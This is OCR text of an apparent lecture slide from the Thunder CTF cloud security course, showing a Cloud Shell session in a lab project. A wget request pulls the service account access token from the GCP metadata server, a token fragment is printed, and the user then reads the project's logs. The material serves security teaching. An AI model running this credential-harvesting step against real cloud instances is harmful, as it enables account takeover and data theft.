 Thunder CTF for GCP Faculty
Web and Cloud Security
Thunder CTF
Home – tctf-01 – Google Cl
console.cloud.google.com/home/dashboard?project=tctf-01&cloudshell=true&folder&organizationId
6
Google Cloud Platform
tctf-01
Search resources and products
CLOUD SHELL
Terminal
(tctf-01)
(tctf-01)
Open Editor
ya29.c.KmjIB8W0ZoMpg4goKz9Y5h8VAOWEVgeO6BV2mHQn6kTY-NJWmFeqvl0Bv6pB53RPP7qIYGC769LfhBNUrJ
rhN2IEwI4DxZqOJuPRGR3kz0PC1IReEd-rKI1D72Xt3UuWk9DrzHkJVIJVkQ
clouduser@a2-logging-instance:~$ wget http://metadata.google.internal/computeMetadata/v1b
eta1/instance/service-accounts/default/token
--2020-04-27 17:57:38--  http://metadata.google.internal/computeMetadata/v1beta1/instance
/service-accounts/default/token
Resolving metadata.google.internal (metadata.google.internal)... 169.254.169.254
Connecting to metadata.google.internal (metadata.google.internal)|169.254.169.254|:80...
connected.
HTTP request sent, awaiting response... 200 OK
Length: 208 [application/json]
Saving to: ‘token’
token 100%[=========================>] 208 --.-KB/s in 0s
2020-04-27 17:57:38 (35.3 MB/s) - ‘token’ saved [208/208]
clouduser@a2-logging-instance:~$ less token
clouduser@a2-logging-instance:~$ gcloud logging logs list
NAME
projects/tctf-01/logs/cloudaudit.googleapis.com%2Factivity
projects/tctf-01/logs/cloudaudit.googleapis.com%2Fdata_access
projects/tctf-01/logs/cloudaudit.googleapis.com%2Fsystem_event
projects/tctf-01/logs/cloudfunctions.googleapis.com%2Fcloud-functions
projects/tctf-01/logs/compute.googleapis.com%2Factivity_log
projects/tctf-01/logs/compute.googleapis.com%2Fshielded_vm_integrity
projects/tctf-01/logs/transactions
clouduser@a2-logging-instance:~$ gcloud logging read projects/tctf-01/logs/transactions
Wu-chang Feng